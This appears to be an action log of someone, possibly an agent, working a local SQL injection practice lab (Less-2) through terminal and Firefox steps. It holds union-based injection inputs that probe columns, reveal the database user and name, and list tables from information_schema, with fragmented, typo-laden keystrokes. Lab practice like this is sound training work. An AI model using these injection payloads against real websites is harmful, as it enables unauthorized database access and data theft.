
{"action": "mouse_move", "coordinate": [120, 144]}


Step: From the Desktop, move Less-2.zip into /var/www/master
{"action": "type", "text": "cd Desktop/"}

{"action": "type", "text": "mv"}

{"action": "type", "text": "Less-2.zip"}

{"action": "type", "text": "/var/www/master"}

Step: Switch to /var/www/master, list it and unzip Less-2.zip there
{"action": "type", "text": "cd"}

{"action": "type", "text": "/var/www/master"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "unzip"}

{"action": "type", "text": "L"}

{"action": "type", "text": "ess-2.zip"}

Step: Check that Apache is running with service apache2 status
{"action": "type", "text": "servi"}

{"action": "type", "text": "ce apache2 stau"}

{"action": "type", "text": "service apache2 staus"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "service apache2 status"}

{"action": "type", "text": "staus"}

Step: Start MySQL, then launch Firefox from the Terminal
{"action": "type", "text": "tart mysql"}

{"action": "type", "text": "fi"}

{"action": "type", "text": "refox"}

Step: Load the lab lesson page at localhost/master/Less-2/ in Firefox
{"action": "type", "text": "localhost/master/Less-1/"}

Step: Append ?id=5 to the Less-2 URL so a login name and password appear
{"action": "type", "text": "?id=5"}

{"action": "type", "text": "'"}

Step: Add a single quote after id=5 to trigger a MySQL syntax error
{"action": "key", "text": "Return"}

{"action": "type", "text": "%2"}

{"action": "type", "text": "order by"}

Step: Correct the injected id query so the page shows login name and password again
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [150, 56]}

{"action": "key", "text": "Return"}

Step: Reload with a working order by clause, then begin the union all select on id=5
{"action": "type", "text": "order by"}

{"action": "key", "text": "Return"}

Step: Inject id=-5 union all select 1,2,3 -- so the column numbers display as login fields
{"action": "type", "text": "elect"}

{"action": "type", "text": "1,2,3"}

{"action": "type", "text": "2,"}

Step: Swap in current_user() then database() to reveal root@localhost and security, then start table_name
{"action": "type", "text": "current_user"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "database"}

{"action": "type", "text": "table_name"}

Step: Query table_name from information_schema.tables where table_schema=database(), revealing the table 'emails'
{"action": "type", "text": "from information_schema.tables"}

{"action": "type", "text": "where"}

Step: Wrap table_name in group_concat so the union lists every table in the current database
{"action": "type", "text": "group_"}

Step: List the web folder, enter Less-2, and open its index.php in vim
{"action": "type", "text": "ls"}

{"action": "type", "text": "cd Less-"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ndex.php"}

Step: Scroll down index.php to the PHP code building the SELECT query with id and LIMIT 0,1
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
